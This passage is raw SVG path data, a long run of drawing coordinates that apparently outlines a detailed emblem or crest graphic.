27.7717 31.5768 28.7036 29.799 28.5905V20.7109C29.799 20.7109 31.8307 20.9937 32.6772 20.6544C35.5277 19.5528 37.2772 20.7957 37.2772 20.7957V28.4774H37.249ZM39.2247 29.7487C39.2813 30.0315 38.9985 30.1157 38.9985 30.1157C39.4226 30.2288 39.6194 29.9743 39.7042 29.8052C39.8739 30.4827 39.1682 30.5109 38.9708 30.5675C38.9708 30.5675 39.3089 30.6806 39.3372 30.9062C39.3938 31.4718 39.7607 31.4429 39.8456 31.3869C39.8456 31.4429 39.7042 31.8105 39.3089 31.4994C39.2247 31.556 39.422 31.6691 39.4503 31.9513C39.5069 32.3189 39.4786 32.6576 39.9015 32.8549C39.6476 33.0529 39.3372 32.5168 39.3089 32.601C39.2813 32.6859 39.6759 32.8555 39.253 33.8723C39.055 33.7592 39.1681 33.7875 38.9425 33.5047C38.7729 33.3633 38.7163 33.3356 38.8577 33.5612C39.1116 33.8723 39.1681 34.578 39.0833 34.776C38.886 34.6911 38.9419 34.5215 38.688 34.2958C38.6604 34.3807 38.7729 34.8608 39.0268 35.0864C39.4503 35.4817 39.6194 35.9618 39.6194 36.0466C39.6476 36.4136 39.5351 36.866 39.5069 37.3461C39.3089 37.3179 39.1116 36.7246 39.0833 36.7529C39.0268 36.7812 39.1116 37.3461 39.5069 37.7131C39.7042 38.2781 39.6194 38.5602 39.5634 38.5885C39.5069 38.6168 39.2806 38.0236 39.1682 38.1367C39.7325 39.5487 39.3372 40.0571 39.1964 40.5095C39.0833 40.0571 39.0268 39.7184 38.886 39.21C38.5756 39.4356 38.519 39.8032 38.1237 40.1419C38.1237 39.5487 37.7856 38.165 37.5311 37.8262C37.5311 37.798 37.0516 39.0686 36.826 39.6618C36.5433 40.3964 36.5156 41.3001 36.826 42.0347C36.1486 41.0456 36.0638 39.21 36.6564 38.9838C36.7129 38.8424 36.6281 38.4188 36.4873 38.4754C36.459 38.6733 36.4873 38.8713 36.2894 39.0686C35.8382 38.9272 36.0355 38.3629 36.0927 38.1932C36.6846 37.4869 36.3176 37.3179 36.2894 37.3461C36.2334 37.5152 36.1769 37.7131 35.9789 37.7697C35.6125 37.1199 35.8375 36.0749 36.5721 35.3126C36.5998 35.0298 36.2617 35.5382 36.0072 35.5099C35.9513 34.945 36.1486 34.0131 37.1647 33.9565C36.9668 33.9006 36.8543 33.8723 36.826 33.7026C37.1365 33.6461 38.0954 33.5895 37.9547 32.8273C37.8698 32.9115 37.8416 33.0529 37.5877 33.2225C37.4186 33.3356 37.2207 33.3356 37.1365 33.1942C37.5877 33.0529 37.4469 32.4879 36.8537 32.6576C36.6846 32.7141 36.4025 32.5162 36.4025 32.3189C36.5439 32.4603 36.7977 32.3471 36.9385 32.2623C37.5877 31.8382 38.0112 32.4596 38.0954 32.601C38.1237 32.601 38.3782 31.9802 37.4469 31.8105C37.3621 31.5843 37.1641 31.2173 36.5156 31.2449C36.3176 30.5109 35.6691 30.8786 35.6968 31.2173C35.0199 30.7089 35.6968 30.0874 35.9795 30.0026C36.1763 30.0308 36.1203 30.6241 36.459 30.5109C36.5439 30.4827 36.2051 30.0874 36.3176 29.9177C36.6281 29.7487 36.6281 30.144 36.7695 30.0026C36.8543 29.7487 37.1365 29.6073 37.3903 29.579C38.0395 29.3534 38.5755 30.1157 39.2247 29.7487ZM45.4046 28.5905C43.909 28.6754 40.8328 27.8283 40.0429 27.8283C38.4059 27.8283 37.6442 28.4491 37.6442 28.4491V20.7957C37.6442 20.7957 39.789 19.8073 41.3412 20.3716C43.2315 21.0785 45.4329 20.7675 45.4329 20.7675L45.4046 28.5905ZM47.3803 25.5685C48.1985 25.4554 48.3393 26.4156 48.3393 26.4156C48.1426 26.2466 47.7184 26.19 47.4646 26.3597C46.5332 26.9523 45.715 26.9523 45.715 26.9523V25.4554C45.6868 25.4837 45.8564 25.7947 47.3803 25.5685ZM48.3676 23.535C48.3676 23.4784 48.3393 23.4219 48.3393 23.3377C48.3117 23.1963 47.8881 23.1114 47.6059 23.2245C47.1824 23.4219 46.1386 24.0151 45.7433 23.902V22.4051C46.7023 22.8293 47.0699 22.4334 47.3803 22.4334C48.3117 22.4334 48.3676 23.3094 48.3676 23.3094C48.3393 23.4219 48.3393 23.4784 48.3676 23.535ZM47.2955 38.9278C47.0127 39.0121 46.2794 39.2948 46.1103 39.577C46.1951 37.9953 45.6868 36.4419 45.5177 36.0749C45.2073 35.3409 45.6591 37.7697 45.6868 38.3346C45.6868 38.3629 43.0625 34.945 44.6429 37.5724C45.0659 38.2498 45.6868 38.7016 45.6868 38.7016C45.6868 39.1811 45.6585 39.5204 45.5743 39.7749C45.4046 39.9163 41.9904 35.2278 43.8807 38.4754C44.1069 38.8713 45.4894 40.086 45.4612 40.1137C45.3501 40.3551 45.1974 40.5751 45.0099 40.7634C44.9817 40.7351 44.2194 40.1702 44.2194 40.1419C44.1628 39.7749 44.1628 39.4356 43.7116 39.6901C43.7116 39.6901 42.018 37.7414 42.808 39.0969C43.1473 39.6901 43.3729 39.7749 43.4577 39.8592C43.4577 39.8592 43.2039 40.2268 43.119 40.5938C43.0907 40.7351 41.6517 39.0121 42.2154 40.1143C42.385 40.4524 43.0342 40.8483 43.0342 40.8765C42.9813 41.0781 42.9154 41.2761 42.8369 41.4691C42.752 41.6388 41.482 42.6556 41.5103 42.6556C41.5103 42.6556 41.7642 41.865 42.3008 41.4691C42.6106 41.2435 42.6106 41.3001 42.8086 41.1587C42.8086 41.0456 42.6955 40.8483 42.5547 40.7917C42.385 40.7351 41.7924 40.8483 41.7924 40.8483C41.849 40.5655 41.5951 39.9157 41.5951 39.21C41.3695 39.2383 40.9742 39.577 40.8894 39.7749C40.8328 40.9325 40.579 40.5938 40.3251 41.4409C40.0712 41.1028 40.3534 40.5938 40.0995 40.2544C39.7608 39.8032 39.7042 39.4922 39.6476 38.9272C39.7325 38.8713 40.0712 38.5037 39.7607 37.6566C39.7042 36.3577 40.2968 35.8775 39.253 34.9733C39.3372 34.945 39.3944 34.2958 39.3944 34.2958C40.156 34.6911 40.0152 33.8157 40.2968 33.6461C40.7763 33.3633 40.6921 33.0811 40.4665 32.7424C41.8207 33.1377 40.4099 34.0413 41.0025 34.0702C41.4537 34.0702 41.7359 33.9848 41.9338 33.6744C42.1312 33.3639 41.9055 33.166 42.4699 32.6576C42.5264 32.601 42.6672 32.2623 42.216 32.1775C42.1029 32.1492 42.216 31.7822 42.216 31.7822C41.849 32.0926 41.7365 32.5162 41.1716 32.234C40.8611 32.0926 40.6921 32.234 40.5507 32.2906C40.5507 32.2906 40.4947 32.0361 40.7486 31.9513C41.3978 31.7257 41.5386 31.4718 41.5109 31.3587C41.4254 31.0193 41.3978 31.3587 41.4254 31.0193C41.4254 30.8779 41.5951 30.6806 41.7359 30.5398C42.1594 30.0308 42.4699 30.2005 42.583 30.2571C42.8369 30.0591 42.8651 30.0874 43.119 29.9743C43.5137 29.8052 44.3891 30.0874 44.8685 30.3136C45.0942 30.4261 45.3763 30.4827 45.6585 30.4261C45.6585 30.5675 45.546 30.6523 45.4612 30.6806C45.3198 30.7372 45.1231 30.6806 45.1507 30.7937C45.1507 30.8503 45.3763 30.8786 45.4888 30.9062C46.1951 31.1042 47.1265 31.7539 46.5339 31.6132C46.449 31.5843 46.9851 32.0078 47.3514 32.5168L48.7063 33.844C48.6498 33.9282 48.1703 33.844 46.647 32.4314C46.4207 32.6293 48.4807 34.1827 49.3555 35.821C49.2706 35.8775 48.2268 35.4817 47.8316 35.0864C47.239 34.4655 46.5615 32.9115 46.2794 33.1377C46.2511 33.1377 47.4086 34.945 47.9729 36.0183C48.2551 36.555 48.509 37.3179 48.509 37.9105C48.5938 40.7917 48.1709 40.5661 48.1709 40.5661C47.4928 38.3063 47.1824 35.679 46.1951 34.4649C45.7999 33.9854 47.239 36.5833 47.2955 38.9278ZM44.3325 41.4974C44.0221 41.7519 43.8241 41.865 43.909 41.7236C43.9938 41.5823 44.0503 41.4409 44.0786 41.3284L44.3325 41.4974ZM44.1346 41.1587C44.1911 40.9048 44.1911 40.7634 44.2477 40.5378C44.2477 40.4524 44.2759 40.4524 44.2759 40.3682C44.2759 40.3399 44.9251 40.9048 44.9817 40.9325C44.812 41.1304 44.6712 41.2153 44.5298 41.3566C44.3608 41.2718 44.1069 41.187 44.1346 41.1587ZM46.2511 41.8933C45.348 42.797 43.9655 42.4576 42.8934 42.9383C41.9055 43.3053 41.1998 44.209 40.1843 44.4346C39.8739 44.5194 39.8456 44.6891 40.0146 44.6891C40.1277 44.6891 40.7486 45.3389 41.7359 44.8305C42.0746 44.6608 43.119 44.0959 43.2881 44.0393C42.7238 44.576 42.4416 45.0561 41.9338 45.3389C41.6234 45.5079 40.3816 45.9597 39.1399 45.7059C38.5756 45.5928 38.152 46.1011 38.2934 46.1011C38.5755 46.0163 38.9143 46.0729 39.1116 46.3274C39.4786 46.6101 39.9864 46.9765 40.4382 46.4399C40.5796 46.2708 41.3129 45.9038 41.9621 46.5812C41.2564 46.553 41.3129 47.8242 39.9581 47.6828C39.4503 47.6828 38.3499 46.5247 38.0395 46.8923C37.4752 47.5132 39.253 48.1064 38.4907 48.8975C37.8133 49.6033 36.9668 48.332 36.9668 48.332C37.3903 48.5017 38.1803 48.643 37.8416 47.9367C37.7002 47.6546 37.4469 47.4007 37.4469 46.8917C37.3903 46.6378 35.8099 48.9252 34.7661 47.8808C34.3419 47.4849 33.5243 46.5812 32.762 46.2425C34.7661 46.0729 35.0482 46.8634 35.1607 47.0048C35.8099 47.8525 36.3742 47.0048 36.5156 46.8357C36.7129 46.6095 37.0234 46.2702 36.9102 46.2142C36.148 45.8473 35.2456 45.7624 34.5964 46.0729C36.0072 44.1242 37.1082 45.9597 37.1082 45.9597C37.2496 46.0446 37.0799 44.8022 35.6691 44.7457C34.7937 44.6891 34.0321 45.4796 33.4395 45.4796C32.96 45.4796 31.4637 44.4912 31.1256 43.5875C32.0004 44.2373 33.1008 44.6043 33.7782 44.1807C35.0759 43.4184 36.6846 44.576 36.7695 44.4346C36.4025 44.1524 35.5843 43.0515 33.3829 43.6723C32.5364 44.1524 32.1694 43.3053 31.6334 43.3053C32.5364 42.5142 33.1573 42.9095 33.4677 42.9377C33.5526 42.9377 33.1008 42.5707 32.7903 42.5425C30.3351 42.2886 28.7829 41.6105 28.7829 41.6105C28.7829 41.6105 28.9808 41.131 30.0246 41.4691C30.0246 41.4691 29.0933 40.9048 29.0933 40.1419C29.1216 39.6901 29.3472 39.1817 29.0091 38.8141C30.4199 38.7582 29.432 40.7351 30.4199 41.2435C30.4482 41.2435 30.1371 40.7634 30.5613 40.3964C30.758 40.989 31.2664 41.2718 31.6334 41.3849C31.7182 41.3284 31.8307 41.1587 31.8307 41.1587C31.4637 40.5378 31.4078 39.8032 31.5203 38.9838H31.5486C31.6334 38.9838 31.7742 39.2666 31.859 39.4639C32.0563 39.9157 32.0563 40.5372 32.4799 41.0745C32.7055 41.3566 32.8469 41.6671 33.0442 41.8085C33.129 41.6105 33.0725 41.2429 33.0442 41.1587C32.9876 40.82 32.7903 40.2268 33.3546 39.7184C33.6374 40.4807 33.9755 40.2833 34.0321 40.6503C34.0886 41.1587 34.0886 41.1021 34.0321 41.4974C34.0604 42.063 34.5681 42.2037 34.9911 42.5707C36.0072 43.1074 36.657 43.4178 37.1082 44.1242C37.3338 42.9377 34.1452 42.7121 34.5398 40.4241C34.4833 39.5204 34.653 39.4356 34.0038 38.8713C35.2738 38.8996 35.9789 41.0173 36.0355 41.3849C36.1769 42.0906 36.5998 42.1189 37.1647 43.0508C37.249 43.0791 36.1203 40.5938 37.4752 38.4754C37.4752 38.4754 37.9264 39.577 37.7291 40.3116C37.5877 40.7351 37.7291 41.2153 37.7573 41.498C37.785 41.7802 37.7008 40.4807 38.6604 39.8315C38.7163 40.311 39.1964 41.0739 38.7446 41.865C38.2086 42.8535 38.1803 42.4859 38.152 43.7006C38.2086 43.6723 38.3499 42.8818 38.7163 42.4017C39.5069 41.4409 38.9425 40.9048 39.7042 40.0571C39.7608 40.4813 39.8739 40.3116 39.9298 40.6786C40.0429 41.5257 39.1399 42.4293 39.3372 42.4017C39.5634 42.3734 39.9298 42.1755 40.0429 41.5257C40.0429 41.5257 40.3534 42.1189 40.0712 42.3169C39.5351 42.6556 39.422 43.0508 39.5069 43.4744C39.9298 42.966 40.5224 42.4017 40.4099 41.6671C40.4665 41.2153 40.946 41.0462 41.0308 40.0288C41.0591 39.8598 41.2281 39.6618 41.3978 39.5493C41.3129 40.1137 41.7642 40.7069 41.2564 41.4126C41.3695 41.4691 41.7924 40.8765 42.4416 41.0745C41.1716 41.3001 41.5386 42.6838 40.579 43.3053C40.2968 43.5027 40.3251 43.7006 40.2409 43.7289C41.115 43.6723 41.7642 42.6556 41.8773 42.5707C42.752 41.9775 42.9211 41.8933 43.2881 40.9325C43.4295 40.5655 43.3164 40.4241 43.7965 39.9157C43.9932 40.3964 43.7116 41.3849 43.6268 41.6105C43.4577 42.0624 42.9211 42.4576 43.0342 42.4576C45.348 41.4409 45.3204 40.7351 45.8847 40.0005C46.0538 39.7178 46.872 39.2383 47.1824 39.1817C47.0982 39.3231 46.7877 39.6059 46.7595 39.8598C46.7312 40.3682 46.5615 40.6786 46.3076 41.1021C46.449 41.2718 46.7312 40.7634 47.0133 41.0173C46.7029 41.2153 46.5339 41.6388 46.2511 41.8933ZM46.6464 41.7519C46.505 42.4293 46.2794 43.0508 45.8564 43.6441C45.5736 44.0682 45.4611 43.2488 45.6868 42.4859C46.0575 42.3161 46.3854 42.0653 46.6464 41.7519ZM44.8698 24.5235C44.8132 24.4952 44.7007 24.4952 44.6442 24.4952C44.5876 24.4952 44.5311 24.6083 44.6159 24.6083C44.6725 24.6366 44.7849 24.6366 44.8698 24.6366C44.9546 24.6649 44.9263 24.5517 44.8698 24.5235ZM44.6159 24.8628C44.6725 24.8911 44.7849 24.8911 44.8698 24.8911C44.9263 24.8911 44.9263 24.778 44.8698 24.778C44.8132 24.7497 44.7007 24.7497 44.6442 24.7497C44.5593 24.7497 44.5028 24.8345 44.6159 24.8628ZM44.6159 26.3314C44.517 26.2412 44.4133 26.1562 44.3055 26.0769C44.2206 26.1334 44.0798 26.2466 43.995 26.3031C43.9385 26.2183 43.8254 26.1052 43.6846 25.9921C43.5997 26.0486 43.3465 26.2748 43.261 26.3314C43.4024 26.3314 43.628 26.3879 43.628 26.5287V27.4607C43.7129 27.4889 43.8254 27.4607 43.9667 27.4607V26.4439C44.0233 26.4156 44.0516 26.3879 44.0798 26.3597C44.1358 26.3879 44.2772 26.5853 44.3903 26.6136C44.4462 26.557 44.6159 26.4156 44.6725 26.3597C44.7567 26.3314 44.6725 26.2748 44.6159 26.3314ZM44.1923 25.1732C44.2772 25.0319 44.3903 24.778 44.3903 24.58C44.3903 24.3544 44.2489 23.9868 43.8819 23.8743C43.459 24.0157 43.1768 24.3827 43.1768 24.778C43.1768 25.0036 43.3741 25.512 43.7977 25.512C43.9391 25.3988 44.0516 25.2581 44.1923 25.1732ZM43.9385 25.2581C43.8536 25.2298 43.5715 25.0036 43.4872 24.8062C43.4024 24.58 43.4024 24.3261 43.6563 24.1565C43.8536 24.2413 44.0798 24.4104 44.1081 24.5806C44.1081 24.8345 44.0516 25.1167 43.9385 25.2581ZM43.9102 23.4508L44.2206 23.1114C44.2206 23.1114 44.0792 22.9983 43.995 22.9135C43.995 22.8293 43.995 22.1512 44.0233 22.1229C43.7977 21.925 43.628 21.8967 43.5149 21.8967C43.3182 21.925 43.1203 22.1795 43.0637 22.2643C43.0071 22.3209 43.0354 22.4057 43.0637 22.4334C43.092 22.4617 43.1485 22.4899 43.2051 22.5182C43.2051 22.5182 43.1768 22.5182 43.1768 22.4899C43.092 22.5748 42.9506 22.801 42.9506 22.97C42.9506 23.1397 43.092 23.3659 43.2051 23.4502C43.3176 23.3659 43.4872 23.2245 43.7129 23.168C43.7694 23.3094 43.8253 23.3942 43.9102 23.4508ZM43.7411 22.6596C43.5997 22.603 43.2893 22.4617 43.1768 22.3768C43.1485 22.3492 43.1485 22.3492 43.1768 22.2926C43.2327 22.1795 43.3182 22.0947 43.3741 22.0947C43.4307 22.0947 43.7411 22.2643 43.7122 22.3492C43.7411 22.4051 43.7411 22.5465 43.7411 22.6596ZM43.7411 23.1397C43.6563 23.1397 43.5997 23.168 43.4872 23.2245C43.4024 23.168 43.1768 22.8858 43.3459 22.6037C43.3176 22.6037 43.2893 22.5748 43.2893 22.5748C43.4307 22.6596 43.5997 22.7444 43.7411 22.7727V23.1397ZM42.8375 21.7277C42.7533 21.7277 42.2738 21.7277 42.2738 21.6994C42.2279 21.5597 42.2381 21.4076 42.302 21.2752C42.3297 21.191 42.2738 21.1627 42.2172 21.2476C42.1889 21.3324 41.9344 21.6711 41.6812 21.7842C41.5398 21.8408 41.8502 21.9533 41.8226 21.9533C41.8226 22.2926 41.8779 22.7727 41.9351 22.97C41.9916 23.0832 42.1041 23.2811 42.2172 23.2245C42.2738 23.1963 42.4145 22.9418 42.4428 22.8858C42.5277 22.8293 42.4428 22.7162 42.3863 22.801C42.3297 22.8575 42.2738 22.7727 42.2449 22.7162C42.2172 22.6596 42.1607 21.925 42.1889 21.925C42.1889 21.925 42.7815 21.8408 42.8381 21.8408C42.8946 21.8691 42.894 21.7277 42.8375 21.7277ZM41.2293 23.0555L41.4832 22.7444C41.3142 22.7162 41.2293 22.6879 41.1162 22.5465V21.7842L40.8623 21.5297H40.7781L40.3829 21.8691C40.3546 21.925 40.4394 21.925 40.496 21.8691L40.7781 22.0381V22.8004C40.8058 22.8858 40.8623 22.97 40.9748 23.0832H41.2293V23.0555ZM41.032 21.3324L41.1734 21.2193V21.0213L41.0037 20.8523L40.8341 20.9937V21.2193L40.9472 21.3324H41.032ZM40.4111 21.1062C40.298 21.1062 39.9593 21.1345 39.8468 21.1345C39.7337 21.1627 39.7337 21.2193 39.8185 21.2193C39.931 21.2193 39.931 21.2476 39.9876 21.389C40.0441 21.5303 39.7903 22.1512 39.7337 22.2926C39.6489 22.1795 39.3956 21.6146 39.3956 21.5303C39.3956 21.4732 39.5081 21.4166 39.5646 21.4166C39.6489 21.389 39.6489 21.3324 39.5929 21.3041C39.395 21.2758 38.6616 21.2193 38.5485 21.191C38.4637 21.191 38.4071 21.2758 38.5202 21.2758C38.6333 21.2758 38.7458 21.2476 38.8872 21.4172C39.0286 21.6146 39.4798 22.6037 39.5929 23.0266C39.6489 22.9418 40.1007 21.6146 40.129 21.4732C40.1572 21.3318 40.2704 21.1904 40.3829 21.1627C40.5242 21.1627 40.5242 21.1062 40.4111 21.1062ZM38.2657 24.2979C38.2657 24.8345 38.4919 24.8911 38.7458 25.0319C38.972 25.1732 39.3667 25.145 39.6771 25.0601C39.7903 25.0319 39.8468 25.0319 39.8468 25.1167C39.8468 25.1732 39.931 25.1732 39.931 25.1167V24.5517C39.931 24.4952 39.8468 24.4952 39.8468 24.5517C39.8468 24.6366 39.8468 24.6649 39.762 24.7497C39.5646 25.0601 39.0563 25.0325 38.7741 24.6649C38.6893 24.5517 38.6051 24.3821 38.6893 24.3261C38.8024 24.2979 39.1411 24.3544 39.3384 24.3827C39.4798 24.3827 39.762 24.4104 39.8179 24.4386C39.8468 24.4669 39.9028 24.4952 39.9028 24.4386V24.1005C39.9028 24.0434 39.8468 24.0716 39.8185 24.1005C39.7903 24.1282 39.4515 24.1848 39.339 24.213C39.1977 24.2413 38.8024 24.2696 38.7182 24.2413C38.6051 24.213 38.6333 23.9868 38.7458 23.8743C39.0286 23.5067 39.5929 23.535 39.7903 23.846C39.8468 23.9585 39.8468 23.9874 39.8468 24.0716C39.8468 24.1282 39.931 24.1282 39.931 24.0716V23.4219C39.931 23.3659 39.8468 23.3659 39.8468 23.4219C39.8468 23.4501 39.762 23.4784 39.6771 23.4502C39.5081 23.3942 38.9997 23.4784 38.7741 23.5915C38.5485 23.7046 38.2657 23.9585 38.2657 24.2979ZM38.3512 25.2581C38.3512 25.4271 38.4071 26.7549 38.4071 26.9523C38.4071 27.0654 38.5485 27.1785 38.6616 27.2633C38.7176 27.1785 38.8583 26.9805 38.9721 26.8963C39.028 26.8398 38.9997 26.8115 38.9438 26.8115C38.8307 26.8681 38.7458 26.8115 38.7176 26.6984V25.2581C38.6616 25.2863 38.4354 25.2863 38.3512 25.2581ZM39.4515 26.3597C39.3667 26.4439 39.1977 26.6701 39.1977 26.8115C39.1977 26.9805 39.2825 27.1219 39.3667 27.235C39.5364 27.1219 39.6206 26.9523 39.9028 26.8681C39.931 26.9805 40.0159 27.0094 40.129 27.0937C40.1855 27.0371 40.4111 26.7549 40.4671 26.6984C40.5236 26.6418 40.496 26.6136 40.4111 26.6418C40.3263 26.6984 40.298 26.6701 40.1573 26.5287C40.1573 26.4439 40.1573 25.8796 40.1855 25.8513C40.0724 25.7382 39.9593 25.5685 39.8468 25.5685C39.6489 25.5968 39.4233 25.9072 39.3673 25.9927C39.3102 26.0486 39.3673 26.3031 39.395 26.3308L39.4515 26.3597ZM39.5929 26.4722C39.7054 26.5287 39.762 26.5004 39.9028 26.4722V26.7267C39.8185 26.7832 39.7337 26.8115 39.6489 26.8681C39.5647 26.7832 39.4515 26.7267 39.5929 26.4722ZM39.5081 25.9927C39.5647 25.8796 39.6206 25.8796 39.6771 25.8796C39.7337 25.8796 39.931 26.021 39.9028 26.1052V26.4156C39.7614 26.4439 39.6489 26.4439 39.5081 26.3031C39.4798 26.2748 39.4798 26.0492 39.5081 25.9927ZM40.665 25.7665C40.5519 25.823 40.8341 25.9355 40.8064 25.9355C40.8064 26.2748 40.7499 26.7832 40.8623 26.9523C40.9189 27.0654 41.0886 27.1219 41.2011 27.0937C41.3142 27.0654 41.4267 26.8398 41.4838 26.8109C41.5681 26.7549 41.4838 26.6984 41.4267 26.7549C41.3707 26.8115 41.2011 26.7832 41.1728 26.7267C41.1445 26.6701 41.1445 25.9644 41.1728 25.9355H41.4267C41.4832 25.9355 41.4832 25.7941 41.4267 25.7941C41.3425 25.7941 41.2011 25.7665 41.1728 25.7382C41.1445 25.6816 41.1728 25.4554 41.2293 25.3712C41.2859 25.2864 41.2011 25.2298 41.1445 25.3429C41.0886 25.4554 40.8906 25.6533 40.665 25.7665ZM40.7216 24.2972C40.7216 24.6083 40.5802 24.9187 40.4111 25.0884C40.7216 25.0036 40.7492 24.8345 40.9189 24.6089C41.0037 24.7497 41.1728 24.9187 41.3142 24.9753C41.399 24.9187 41.6523 24.6366 41.7088 24.58C41.5398 24.5235 41.2011 24.3544 41.1162 24.1565C41.0603 24.0151 41.0603 23.9585 41.1445 23.846C41.2011 23.9303 41.624 24.1282 41.8219 23.7895C41.6246 23.7046 41.4267 23.5915 41.3707 23.4784C41.3142 23.535 41.1445 23.7329 41.032 23.7895C41.0037 23.6764 40.8341 23.5633 40.6933 23.535C40.6367 23.5915 40.3263 23.8178 40.1855 23.902C40.129 23.9303 40.1573 24.0151 40.2132 23.9868C40.2697 23.9585 40.3829 23.8743 40.496 23.8178C40.5519 23.8743 40.7216 24.0151 40.7216 24.2972ZM42.1607 24.3544C42.1889 24.1565 42.3297 24.0999 42.3863 24.0434C42.4711 24.1282 42.5559 24.2413 42.6967 24.2413C42.8098 24.2413 42.9506 24.1848 42.9795 24.1282C42.8664 24.0434 42.6402 23.7895 42.5842 23.7612C42.4711 23.8178 41.9351 24.0999 41.9068 24.4104C41.8502 24.8628 41.9916 24.947 42.1889 25.2015C42.302 25.3429 42.4994 25.3429 42.5842 25.3429C42.6684 25.2863 43.0071 24.947 43.0637 24.9187C43.092 24.8911 43.0354 24.8345 43.0071 24.8911C42.9789 24.9187 42.9789 24.947 42.9223 24.947C42.8664 24.947 42.6402 25.0036 42.4994 24.9187C42.3297 24.8062 42.1324 24.6083 42.1607 24.3544ZM41.9068 25.7947C41.8219 25.8796 41.7088 25.9638 41.5681 26.1052C41.6812 26.1052 41.7654 26.1335 41.7937 26.2466C41.8502 26.3314 41.7937 26.7549 41.8219 26.924C41.8219 27.0654 41.9351 27.1219 42.0475 27.235C42.1607 27.2068 42.4994 27.0654 42.6401 26.9805C42.6401 27.1219 42.7815 27.2633 42.8946 27.2916C42.9506 27.235 43.036 27.1785 43.1203 27.0937C43.0354 27.0371 43.0354 27.0371 43.0071 26.8963C42.9789 26.7832 43.0071 26.3308 43.0071 26.1334C42.9223 26.0203 42.8098 25.8796 42.6967 25.7947C42.6119 25.8796 42.4994 25.9638 42.3586 26.1334C42.4711 26.1334 42.6684 26.1617 42.6684 26.2466C42.6684 26.3597 42.6967 26.5853 42.6684 26.7832C42.6402 26.9805 42.1324 26.8963 42.1324 26.7549C42.1324 26.6136 42.1607 26.2466 42.1607 26.0769C42.1041 25.9638 42.0476 25.9078 41.9068 25.7947ZM38.5768 30.3419C38.294 30.2853 38.069 30.0874 37.7862 29.9743C37.4199 29.8329 37.0246 30.1157 37.0246 30.1722C37.0246 30.2853 37.1377 30.3136 37.4199 30.144C37.3881 30.1763 37.3634 30.2149 37.3474 30.2573C37.3315 30.2997 37.3246 30.345 37.3273 30.3903C37.33 30.4355 37.3421 30.4797 37.3629 30.52C37.3837 30.5603 37.4128 30.5957 37.4481 30.6241C37.3633 30.5958 37.2219 30.5675 37.1094 30.5392C37.0811 30.6241 37.2219 30.6806 37.2785 30.7089C37.8145 30.9062 38.125 30.4261 38.5768 30.3419ZM37.7303 30.5958C37.7303 30.5958 37.8717 30.4544 37.8717 30.3419C37.8717 30.2005 37.7303 30.1157 37.7303 30.1157C37.8428 30.144 38.0967 30.2853 38.2098 30.3702L37.7303 30.5958ZM35.0212 26.8398L35.1626 26.6701C34.9929 26.6418 35.0771 26.6418 34.9929 26.557V25.9072L34.795 25.5968H34.7107L34.372 25.9072C34.2872 25.9921 34.372 26.0203 34.4569 25.9355L34.6825 26.0486V26.7267C34.7107 26.8115 34.7673 26.8398 34.8798 26.9523L35.0212 26.8398ZM35.0771 24.58C35.1902 24.8911 35.4441 25.0042 35.6421 25.0042C35.7038 24.8827 35.7796 24.7688 35.8677 24.6649C35.9525 24.5517 35.8677 24.4669 35.8111 24.6083C35.7545 24.7214 35.5007 24.6083 35.4158 24.5235C35.3033 24.4104 35.2185 24.0999 35.3033 24.0151C35.3876 23.902 35.5289 23.9585 35.7263 23.9585C35.8394 23.9585 35.8677 23.846 35.8959 23.7895C35.8394 23.7612 35.7545 23.7046 35.6421 23.6481C35.5289 23.7329 35.3316 23.8743 35.2751 23.9309C35.1619 23.9868 34.9646 24.269 35.0771 24.58ZM35.5566 26.3031C35.4441 26.4156 35.3599 26.557 35.3599 26.7267C35.3599 26.8963 35.4158 27.0371 35.5855 27.1219C35.7269 27.0088 35.9236 26.8963 36.0933 26.8392C36.1781 26.9523 36.3189 27.0088 36.4037 27.0937C36.4603 27.0371 36.6293 26.8681 36.6865 26.8398C36.7424 26.7832 36.6865 26.7267 36.6293 26.7832C36.601 26.8398 36.4603 26.8115 36.432 26.7267C36.432 26.6701 36.3754 25.9355 36.4037 25.9072C36.2906 25.7947 36.1215 25.5402 36.0084 25.5402C35.8394 25.5685 35.5572 25.823 35.5007 25.8796C35.4441 25.9355 35.5001 26.2466 35.5566 26.3031C35.5566 26.2748 35.5283 26.2748 35.5566 26.3031ZM36.0084 26.3597C35.867 26.3597 35.7545 26.3314 35.6138 26.19C35.5855 26.1617 35.5572 25.9921 35.5855 25.9355C35.6421 25.823 35.6421 25.7941 35.698 25.7941C35.7545 25.7941 36.0084 25.9638 36.0084 26.0486C36.0369 26.1504 36.0369 26.2579 36.0084 26.3597ZM35.6703 26.3879C35.7828 26.4722 35.867 26.4722 36.0084 26.4439V26.6418C36.0084 26.6701 36.0367 26.6984 36.0367 26.7267L35.7828 26.8115C35.698 26.7549 35.4447 26.5859 35.6703 26.3879ZM36.6576 25.0319L36.799 24.8628C36.6293 24.8345 36.6293 24.8345 36.5451 24.778V24.0157L36.4037 23.8178H36.3189L35.9808 24.1282C35.8959 24.213 35.9808 24.2413 36.065 24.1565L36.2347 24.2696V24.9753C36.2629 25.0601 36.3189 25.0884 36.432 25.2015L36.6576 25.0319ZM36.4037 22.4051C36.3471 22.4051 36.2347 22.5182 36.6293 22.5748C36.6859 22.5465 36.7707 22.4051 36.4037 22.4051ZM36.4037 22.1512C36.3471 22.1512 36.2347 22.3209 36.6293 22.3209C36.7141 22.3209 36.7424 22.1795 36.4037 22.1512ZM36.4885 23.3377L36.3189 23.168L36.1498 23.3094V23.5067L36.2629 23.6198H36.3754L36.4885 23.5067V23.3377ZM36.1498 21.7271C36.0367 21.6428 35.9242 21.4449 35.6421 21.4449C35.3593 21.4449 35.0495 21.6994 34.9363 21.8408C34.795 22.0381 34.9646 22.2361 35.1337 22.3774C35.0212 22.4617 34.8515 22.6313 34.7107 22.7727C34.7673 22.8293 35.0771 22.9983 35.2751 22.97C35.5572 22.97 35.7828 22.8287 35.9525 22.6873C36.2347 22.4617 36.1492 22.2361 35.8394 22.0664C35.8111 22.0381 35.7828 22.0381 35.7545 22.0381C35.9525 21.8967 36.1215 21.7836 36.1498 21.7271ZM35.4441 22.3209C35.5289 22.3774 35.6421 22.4051 35.7269 22.4623C35.8677 22.5465 35.8111 22.7162 35.6421 22.7727C35.4724 22.8575 35.1902 22.6313 35.1337 22.5465C35.1902 22.4899 35.3033 22.4051 35.4441 22.3209ZM35.7269 21.925C35.698 21.9533 35.6421 22.0098 35.5572 22.0664H35.4158C35.2744 22.0381 35.2185 21.925 35.1337 21.8408C35.0771 21.756 35.2468 21.6711 35.3316 21.6711C35.4158 21.6994 35.6138 21.8125 35.7263 21.925H35.7269ZM34.5693 22.5182C34.4419 22.5575 34.3044 22.5474 34.1841 22.4899C34.0638 